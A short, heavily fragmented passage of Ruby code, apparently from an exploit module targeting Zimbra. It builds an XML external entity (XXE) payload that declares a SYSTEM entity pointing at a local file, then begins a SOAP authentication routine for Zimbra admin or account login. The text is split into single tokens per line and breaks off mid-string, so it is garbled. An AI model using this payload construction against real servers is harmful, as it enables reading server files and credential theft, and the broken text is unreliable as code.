
{
srvport
}
#{
@service_path
}
"
      res 
<
<
"<!ENTITY % 
#{
entity
}
SYSTEM '
#{
local
}
'>"
      res 
<
<
"%
#{
entity
}
;]>"
      res 
<
<
"
#
{
xml
.
to_s
.
sub
(
replace_text
,
 "
&
#
{@ent_data
}
;"
)
}
"

end
    res

end
def
soap_auth
(
zimbra_user
,
zimbra_pass
,
 admin
=
true
)
    urn 
=
 admin 
?
'urn:zimbraAdmin'
:
'urn:zimbraAccount'
    xml 
=
REXML
:
:
Document
.
new
xml
.
add_element
(
'soap:Envelope'
,
{
'xmlns:soap'
=
>
'http://www.w3.org/2003/05/soap-